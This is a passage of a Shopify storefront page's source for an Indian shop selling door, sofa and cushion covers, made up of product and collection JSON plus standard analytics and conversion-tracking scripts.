Title","option2":null,"option3":null,"sku":"D56","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Shivaay Chhatrapati Shivaji Maharaj Door Covers","public_title":null,"options":["Default Title"],"price":99900,"weight":200,"compare_at_price":399900,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/divinetrendz.com\/cdn\/shop\/files\/SM-03_1.jpg?v=1717065290","\/\/divinetrendz.com\/cdn\/shop\/files\/121_795x_e416255b-80d7-4fac-b9bb-2edf6952b98b.png?v=1717065290"],"featured_image":"\/\/divinetrendz.com\/cdn\/shop\/files\/SM-03_1.jpg?v=1717065290","options":["Title"],"media":[{"alt":null,"id":34634779033835,"position":1,"preview_image":{"aspect_ratio":0.75,"height":667,"width":500,"src":"\/\/divinetrendz.com\/cdn\/shop\/files\/SM-03_1.jpg?v=1717065290"},"aspect_ratio":0.75,"height":667,"media_type":"image","src":"\/\/divinetrendz.com\/cdn\/shop\/files\/SM-03_1.jpg?v=1717065290","width":500},{"alt":null,"id":34634779066603,"position":2,"preview_image":{"aspect_ratio":1.0,"height":795,"width":795,"src":"\/\/divinetrendz.com\/cdn\/shop\/files\/121_795x_e416255b-80d7-4fac-b9bb-2edf6952b98b.png?v=1717065290"},"aspect_ratio":1.0,"height":795,"media_type":"image","src":"\/\/divinetrendz.com\/cdn\/shop\/files\/121_795x_e416255b-80d7-4fac-b9bb-2edf6952b98b.png?v=1717065290","width":795}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cstrong\u003eProtection and Spiritual Purification\u003c\/strong\u003e: These covers serve as protective shields against the evil eye, reflecting Hindu beliefs in warding off negative energy. Additionally, they infuse rooms with a sense of spiritual purity and holiness, perfect for meditation and prayer.\u003cbr\u003e\u003cbr\u003e\u003cstrong\u003ePositive Energy Attraction\u003c\/strong\u003e: Adorned with revered Hindu deities, these covers attract positive energy and blessings into the home, creating an uplifting atmosphere in accordance with Hindu traditions.\u003cbr\u003e\u003cbr\u003e\u003cstrong\u003eCultural Significance and Connection\u003c\/strong\u003e: Featuring famous gods and goddesses from Hindu culture, these covers help individuals connect with and appreciate the rich spiritual heritage of Hinduism, fostering a deeper personal connection to their faith.\u003cbr\u003e\u003cbr\u003e\u003cstrong\u003eVersatile Utility and Universal Fit\u003c\/strong\u003e: Crafted from high-quality stretchable fabric, these covers are suitable for various spaces such as homes, temples, or meditation areas, ensuring a perfect fit for any door size as per Hindu tradition.\u003cbr\u003e\u003cbr\u003e\u003cstrong\u003eThoughtful Gift Option with Easy Installation\u003c\/strong\u003e: Ideal for occasions like Griha Pravesh (housewarming) or weddings, these covers make meaningful gifts that embody Hindu culture and values. Their hassle-free installation and removal process make them practical additions to any Hindu household."}
    window.tfCollection = null
    window.tfCollections = [{"id":480639385835,"handle":"all-sofa-covers","title":"All Sofa Covers","updated_at":"2026-01-19T17:50:51+05:30","body_html":"","published_at":"2025-11-28T19:54:10+05:30","sort_order":"best-selling","template_suffix":"","disjunctive":true,"rules":[{"column":"tag","relation":"equals","condition":"New Launched"},{"column":"tag","relation":"equals","condition":"Sofa Cover 1"}],"published_scope":"global"},{"id":447440912619,"handle":"balaji-door-covers","updated_at":"2025-12-29T17:52:45+05:30","published_at":"2024-09-09T16:10:36+05:30","sort_order":"alpha-asc","template_suffix":"","published_scope":"global","title":"Balaji Door Covers","body_html":""},{"id":438256632043,"handle":"bench-covers","title":"Bench Covers","updated_at":"2026-01-06T17:50:17+05:30","body_html":"","published_at":"2024-05-30T16:14:51+05:30","sort_order":"best-selling","template_suffix":"","disjunctive":false,"rules":[{"column":"variant_price","relation":"equals","condition":"699"}],"published_scope":"global"},{"id":447440716011,"handle":"buddha-door-covers","updated_at":"2026-01-02T17:48:00+05:30","published_at":"2024-09-09T16:07:00+05:30","sort_order":"alpha-asc","template_suffix":"","published_scope":"global","title":"Buddha Door Covers","body_html":""},{"id":438256369899,"handle":"chair-covers","title":"Chair Covers","updated_at":"2026-01-19T17:50:51+05:30","body_html":"","published_at":"2024-05-30T16:12:42+05:30","sort_order":"best-selling","template_suffix":"","disjunctive":false,"rules":[{"column":"variant_price","relation":"equals","condition":"599"}],"published_scope":"global"},{"id":472376213739,"handle":"chaise-lounge-slipcovers","updated_at":"2025-11-30T16:33:30+05:30","published_at":"2025-08-02T13:34:55+05:30","sort_order":"best-selling","template_suffix":"","published_scope":"global","title":"Chaise Lounge Cover's","body_html":"","image":{"created_at":"2025-08-02T21:22:41+05:30","alt":null,"width":1080,"height":1080,"src":"\/\/divinetrendz.com\/cdn\/shop\/collections\/Lounge_sofa_FAvicon.png?v=1754149961"}},{"id":454729990379,"handle":"christmas-door-covers","updated_at":"2025-12-25T00:50:55+05:30","published_at":"2024-12-11T16:07:01+05:30","sort_order":"manual","template_suffix":"","published_scope":"global","title":"Christmas Door Covers","body_html":""},{"id":438256566507,"handle":"coffee-with-karann","title":"Coffee With Karann","updated_at":"2025-11-30T16:33:29+05:30","body_html":"","published_at":"2024-05-30T16:14:22+05:30","sort_order":"best-selling","template_suffix":"","disjunctive":false,"rules":[{"column":"title","relation":"contains","condition":"Coffee With Karann"}],"published_scope":"global"},{"id":438256271595,"handle":"combo-chair-table-cover","title":"Combo (Chair + Table Cover)","updated_at":"2026-01-19T17:50:51+05:30","body_html":"","published_at":"2024-05-30T16:11:03+05:30","sort_order":"best-selling","template_suffix":"","disjunctive":false,"rules":[{"column":"variant_price","relation":"equals","condition":"1798"},{"column":"title","relation":"contains","condition":"Chair"}],"published_scope":"global"},{"id":472376377579,"handle":"new-launch-cushion-cover","updated_at":"2026-01-06T17:50:17+05:30","published_at":"2025-08-02T13:42:31+05:30","sort_order":"best-selling","template_suffix":"","published_scope":"global","title":"Cushion Cover's","body_html":"","image":{"created_at":"2025-08-02T21:23:12+05:30","alt":null,"width":1080,"height":1080,"src":"\/\/divinetrendz.com\/cdn\/shop\/collections\/Cushion_Cover_Favicon.png?v=1754149992"}},{"id":438256337131,"handle":"cushion-covers","title":"Cushion Covers","updated_at":"2026-01-19T17:50:51+05:30","body_html":"","published_at":"2024-05-30T16:12:19+05:30","sort_order":"best-selling","template_suffix":"","disjunctive":false,"rules":[{"column":"variant_price","relation":"equals","condition":"499"}],"published_scope":"global"},{"id":449524269291,"handle":"diwali-door-covers","updated_at":"2025-12-25T00:50:53+05:30","published_at":"2024-10-09T12:36:57+05:30","sort_order":"alpha-asc","template_suffix":"","published_scope":"global","title":"Diwali Door Covers","body_html":""},{"id":438256304363,"handle":"door-covers","title":"Door Covers","updated_at":"2026-01-12T17:48:57+05:30","body_html":"","published_at":"2024-05-30T16:11:33+05:30","sort_order":"manual","template_suffix":"","disjunctive":false,"rules":[{"column":"title","relation":"contains","condition":"Door"}],"published_scope":"global"},{"id":449083179243,"handle":"festive-sale","updated_at":"2026-01-19T17:50:51+05:30","published_at":"2024-10-01T15:44:10+05:30","sort_order":"best-selling","template_suffix":"","published_scope":"global","title":"End Of Season Sale","body_html":""},{"id":472376508651,"handle":"futon-cover","updated_at":"2025-12-03T17:55:48+05:30","published_at":"2025-08-02T13:44:50+05:30","sort_order":"best-selling","template_suffix":"","published_scope":"global","title":"Futon Cover's","body_html":"","image":{"created_at":"2025-08-02T21:23:26+05:30","alt":null,"width":1080,"height":1080,"src":"\/\/divinetrendz.com\/cdn\/shop\/collections\/Futon_Favicon.png?v=1754150006"}},{"id":447440158955,"handle":"ganpati-door-covers","updated_at":"2026-01-01T17:52:53+05:30","published_at":"2024-09-09T15:53:10+05:30","sort_order":"alpha-asc","template_suffix":"","published_scope":"global","title":"Ganpati Door Covers","body_html":""},{"id":447440978155,"handle":"hanuman-door-covers","updated_at":"2025-12-29T17:52:45+05:30","published_at":"2024-09-09T16:11:00+05:30","sort_order":"alpha-asc","template_suffix":"","published_scope":"global","title":"Hanuman Door Covers","body_html":""},{"id":444948021483,"handle":"janmashtami-door-covers","updated_at":"2026-01-12T17:48:57+05:30","published_at":"2024-08-15T12:52:55+05:30","sort_order":"best-selling","template_suffix":"","published_scope":"global","title":"Janmashtami Door Covers","body_html":""},{"id":438256238827,"handle":"l-shape-sofa-covers","title":"L-Shape Sofa Covers","updated_at":"2025-11-30T16:33:29+05:30","body_html":"","published_at":"2024-05-30T16:10:38+05:30","sort_order":"manual","template_suffix":"","disjunctive":false,"rules":[{"column":"title","relation":"contains","condition":"L-Shape Sofa Cover"},{"column":"title","relation":"not_contains","condition":"Chair,Table \u0026 L-Shape Sofa Slipcovers"}],"published_scope":"global"},{"id":438256664811,"handle":"living-room-combo","title":"Living Room Combo","updated_at":"2025-11-30T16:33:29+05:30","body_html":"","published_at":"2024-05-30T16:15:19+05:30","sort_order":"best-selling","template_suffix":"","disjunctive":false,"rules":[{"column":"variant_price","relation":"equals","condition":"6499"}],"published_scope":"global"},{"id":472385683691,"handle":"luxury-crinkle-collection","updated_at":"2026-01-16T19:28:57+05:30","published_at":"2025-08-02T21:56:42+05:30","sort_order":"best-selling","template_suffix":"menotti","published_scope":"global","title":"Luxury Crinkle Collection","body_html":""},{"id":472676499691,"handle":"luxury-furniture-covers","title":"Luxury Furniture Cover's","updated_at":"2026-01-16T19:28:57+05:30","body_html":"","published_at":"2025-08-06T17:44:29+05:30","sort_order":"best-selling","template_suffix":"menotti","disjunctive":false,"rules":[{"column":"tag","relation":"equals","condition":"Menottie"}],"published_scope":"global"},{"id":447439732971,"handle":"maa-durga-door-covers","updated_at":"2025-11-30T16:33:30+05:30","published_at":"2024-09-09T15:43:03+05:30","sort_order":"alpha-asc","template_suffix":"","published_scope":"global","title":"Maa Durga Door Covers","body_html":""},{"id":447439765739,"handle":"maa-laxmi-door-covers","updated_at":"2025-12-27T17:53:15+05:30","published_at":"2024-09-09T15:44:28+05:30","sort_order":"alpha-asc","template_suffix":"","published_scope":"global","title":"Maa Laxmi Door Covers","body_html":""},{"id":447439831275,"handle":"mahadev-door-covers","updated_at":"2026-01-05T17:51:19+05:30","published_at":"2024-09-09T15:45:48+05:30","sort_order":"alpha-asc","template_suffix":"","published_scope":"global","title":"Mahadev Door Covers","body_html":""},{"id":447439700203,"handle":"navratri-door-covers","updated_at":"2025-12-27T17:53:15+05:30","published_at":"2024-09-09T15:42:12+05:30","sort_order":"manual","template_suffix":"","published_scope":"global","title":"Navratri Door Covers","body_html":""},{"id":441233342699,"handle":"new-arrival-sofa-cover","updated_at":"2026-01-16T19:44:22+05:30","published_at":"2024-07-03T16:31:16+05:30","sort_order":"best-selling","template_suffix":"","published_scope":"global","title":"New Arrival Sofa Covers","body_html":""},{"id":472376443115,"handle":"office-chair-cover","updated_at":"2025-11-30T16:33:30+05:30","published_at":"2025-08-02T13:44:26+05:30","sort_order":"best-selling","template_suffix":"","published_scope":"global","title":"Office Chair Cover's","body_html":"","image":{"created_at":"2025-08-02T21:22:56+05:30","alt":null,"width":1080,"height":1080,"src":"\/\/divinetrendz.com\/cdn\/shop\/collections\/Office_chair_cover_favicon.png?v=1754149976"}},{"id":438256173291,"handle":"printed-frills-covers","title":"Printed Frills Covers","updated_at":"2026-01-16T20:16:50+05:30","body_html":"","published_at":"2024-05-30T16:09:14+05:30","sort_order":"best-selling","template_suffix":"","disjunctive":false,"rules":[{"column":"title","relation":"contains","condition":"Frill"}],"published_scope":"global"},{"id":447440453867,"handle":"raam-door-covers","updated_at":"2026-01-01T17:52:53+05:30","published_at":"2024-09-09T16:00:16+05:30","sort_order":"alpha-asc","template_suffix":"","published_scope":"global","title":"Raam Door Covers","body_html":""},{"id":438256500971,"handle":"repaintable-covers","title":"Repaintable Covers","updated_at":"2025-11-30T16:33:29+05:30","body_html":"","published_at":"2024-05-30T16:14:00+05:30","sort_order":"best-selling","template_suffix":"","disjunctive":false,"rules":[{"column":"title","relation":"contains","condition":"Repaintable"}],"published_scope":"global"},{"id":472341643499,"handle":"l-shape-menotti","updated_at":"2026-01-03T17:51:21+05:30","published_at":"2025-08-01T22:25:04+05:30","sort_order":"best-selling","template_suffix":"","published_scope":"global","title":"Sectional Sofa Cover's","body_html":"","image":{"created_at":"2025-08-02T21:22:07+05:30","alt":null,"width":1080,"height":1080,"src":"\/\/divinetrendz.com\/cdn\/shop\/collections\/Senctionaled_Sofa_Favicon.png?v=1754149927"}},{"id":482304917739,"handle":"shivaji-maharaaj-door-covers","updated_at":"2025-12-29T17:52:45+05:30","published_at":"2025-12-22T22:19:19+05:30","sort_order":"best-selling","template_suffix":"","published_scope":"global","title":"Shivaji Maharaaj Door Covers","body_html":""},{"id":447440290027,"handle":"shree-krishna-door-covers","updated_at":"2026-01-12T17:48:57+05:30","published_at":"2024-09-09T15:57:19+05:30","sort_order":"alpha-asc","template_suffix":"","published_scope":"global","title":"Shree Krishna Door Covers","body_html":""},{"id":438256206059,"handle":"sofa-covers","title":"Sofa Covers","updated_at":"2026-01-19T17:50:51+05:30","body_html":"","published_at":"2024-05-30T16:10:02+05:30","sort_order":"created","template_suffix":"","disjunctive":false,"rules":[{"column":"tag","relation":"equals","condition":"Sofa Cover 1"}],"published_scope":"global"},{"id":469460582635,"handle":"new-arrival-sofa-cover-1","title":"Standard Sofa Cover's","updated_at":"2026-01-16T19:28:57+05:30","body_html":"","published_at":"2025-07-02T10:39:39+05:30","sort_order":"best-selling","template_suffix":"","disjunctive":false,"rules":[{"column":"tag","relation":"equals","condition":"New Launched"}],"published_scope":"global","image":{"created_at":"2025-08-02T21:14:53+05:30","alt":null,"width":1080,"height":1080,"src":"\/\/divinetrendz.com\/cdn\/shop\/collections\/Normal_Sofa_Cover.png?v=1754149947"}},{"id":438256435435,"handle":"table-covers","title":"Table Covers","updated_at":"2026-01-19T17:50:51+05:30","body_html":"","published_at":"2024-05-30T16:13:38+05:30","sort_order":"best-selling","template_suffix":"","disjunctive":false,"rules":[{"column":"variant_price","relation":"equals","condition":"999"},{"column":"variant_compare_at_price","relation":"equals","condition":"1599"}],"published_scope":"global"}]
    window.tfProductsOfCollection = [
        
    ]
    window.tfMoneyFormat = "₹{{amount}}"
    window.tfCustomerLoggedIn = false
    
</script>
<!-- END app snippet --><!-- BEGIN app snippet: product-metadata-tracker -->

<script>
  (function() {
    try {
      
        const shopDomain = "e13606-1d.myshopify.com";
      
      
      const storageKey = `product_metadata_${shopDomain}`;
      
      const productMetadata = {};
      
      
      
      
      
      
        productMetadata["8660860797163"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8590263451883"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8590065664235"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8589924401387"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8590271185131"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8590306279659"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8590003339499"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8590187102443"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8590205845739"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8590258340075"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8590187659499"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8661387182315"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8590193590507"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8590291173611"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8590212989163"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8590218625259"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8590220951787"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8590212071659"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8590206828779"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8590192836843"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8590246674667"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8589899661547"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8589907394795"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8590262829291"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8590272299243"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8590115143915"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8589920010475"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8590303789291"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8590219280619"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8590220460267"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8590248870123"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8590087684331"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8589914865899"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8590245396715"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8589966934251"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8590274756843"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8590272495851"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8590086766827"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8590298251499"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8590297071851"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8590130741483"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8590297858283"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8590268563691"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8590142865643"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8589923156203"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8590260338923"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8590176289003"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8590181761259"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8590171963627"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8590193164523"] = {
          category: null,
          brand: null
        };
      
      
      localStorage.setItem('tf_shop_domain', shopDomain);
      
      const existingData = JSON.parse(localStorage.getItem(storageKey) || '{}');
      const mergedData = { ...existingData, ...productMetadata };
      localStorage.setItem(storageKey, JSON.stringify(mergedData));
    } catch {}
  })();
</script>
<!-- END app snippet -->

<script>
  (function(document, window) {
    let clientFileUrl = 'https://cdn.shopify.com/extensions/019b5497-9e49-77ab-bd03-2a3fe8a9d9dd/tagfly-conversion-tracking-78/assets/ot-gmt.js';
    let eventBuilderFileUrl = 'https://cdn.shopify.com/extensions/019b5497-9e49-77ab-bd03-2a3fe8a9d9dd/tagfly-conversion-tracking-78/assets/tagfly-event-builder.min.js';

    if (window?.tfAppData?.app_version == "v2.0") {
      clientFileUrl = 'https://cdn.shopify.com/extensions/019b5497-9e49-77ab-bd03-2a3fe8a9d9dd/tagfly-conversion-tracking-78/assets/tagfly.min.js'
      if (window?.tfAppData?.general_setting?.enabled_debugger) {
        clientFileUrl = 'https://cdn.shopify.com/extensions/019b5497-9e49-77ab-bd03-2a3fe8a9d9dd/tagfly-conversion-tracking-78/assets/tagfly.js'
        eventBuilderFileUrl = 'https://cdn.shopify.com/extensions/019b5497-9e49-77ab-bd03-2a3fe8a9d9dd/tagfly-conversion-tracking-78/assets/tagfly-event-builder.js'

        // TODO: remove when deploy
        if (window?.Shopify?.shop == 'tagfly-dev-1.myshopify.com') {
          clientFileUrl = 'http://localhost:8080/shopify/tagfly/extensions/theme-extension/assets/tagfly.js';
        }
        if (window?.Shopify?.shop == 'nam-dev-123.myshopify.com') {
          clientFileUrl = 'http://localhost:8880/shopify/tagfly/extensions/theme-extension/assets/tagfly.js';
          eventBuilderFileUrl = 'http://localhost:8880/shopify/tagfly/extensions/theme-extension/assets/tagfly-event-builder.js';
        }
      }
    }
    
    [
      clientFileUrl,
      eventBuilderFileUrl,
    ].forEach(function(src) {
      var script = document.createElement("script");
      script.src = src;
      script.async = false;
      script.type = "text/javascript"
      document.head.appendChild(script);
    }); 
  })(document, window);
</script>



<!-- END app block --><script src="https://cdn.shopify.com/extensions/019bd8d1-7316-7084-ad16-a5cae1fbcea4/judgeme-extensions-298/assets/loader.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 70499762411,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 70499762411,storefrontBaseUrl: "https://divinetrendz.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1357545707","configuration":"{\"config\":\"{\\\"google_tag_ids\\\":[\\\"AW-10780455934\\\",\\\"GT-TBW6BDBB\\\"],\\\"target_country\\\":\\\"IN\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-QHHGKBPJP6\\\",\\\"AW-10780455934\\\/pWAtCPKhpsgbEP7nwpQo\\\"]},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"G-QHHGKBPJP6\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-QHHGKBPJP6\\\",\\\"AW-10780455934\\\/hxMbCPuhpsgbEP7nwpQo\\\",\\\"MC-3V51Y4VGSC\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-QHHGKBPJP6\\\",\\\"AW-10780455934\\\/Yp1sCN6rn8gbEP7nwpQo\\\",\\\"MC-3V51Y4VGSC\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-QHHGKBPJP6\\\",\\\"AW-10780455934\\\/lUlmCPihpsgbEP7nwpQo\\\",\\\"MC-3V51Y4VGSC\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-QHHGKBPJP6\\\",\\\"AW-10780455934\\\/PnzRCP6hpsgbEP7nwpQo\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-QHHGKBPJP6\\\",\\\"AW-10780455934\\\/a37yCPWhpsgbEP7nwpQo\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1080557803","configuration":"{\"userID\":\"685a912df975e2cfa32ec9bd\",\"proxyPath\":\"\/apps\/tagfly\",\"serverDomain\":\"https:\/\/apps.tagfly.io\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"9f32327824a762bd02085f0d4f83a7da","type":"APP","apiClientId":5018863,"privacyPurposes":["ANALYTICS","MARKETING","PREFERENCES","SALE_OF_DATA"